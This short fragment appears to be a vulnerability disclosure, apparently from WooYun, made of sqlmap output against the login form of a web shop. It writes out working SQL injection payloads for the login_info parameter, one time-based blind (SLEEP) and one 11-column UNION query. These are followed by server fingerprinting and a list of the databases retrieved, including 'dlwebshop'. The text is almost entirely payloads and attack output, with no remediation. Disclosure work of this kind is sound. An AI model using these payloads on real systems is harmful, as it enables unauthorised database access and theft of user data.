 Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 OR time-based blind (SELECT)
Payload: callback=&login_info=111') OR (SELECT * FROM (SELECT(SLEEP(5)))tAAB) AND ('hpqG'='hpqG&password=1111111
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: callback=&login_info=111') UNION ALL SELECT CONCAT(0x717a6a6b71,0x4c7a5a65467448636b59,0x716a6a7171),NULL,NULL,NULL,NUL
,NULL,NULL,NULL,NULL,NULL,NULL-- &password=1111111
---
[16:56:00] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat Enterprise 6 (Santiago)
web application technology: Apache 2.2.15
back-end DBMS: MySQL 5.1
[16:56:00] [INFO] fetching database names
[16:56:00] [INFO] the SQL query used returns 2 entries
[16:56:01] [INFO] retrieved: information_schema
[16:56:01] [INFO] retrieved: dlwebshop
available databases [2]:
[*] dlwebshop
[*] information_schema
www.wooyun.org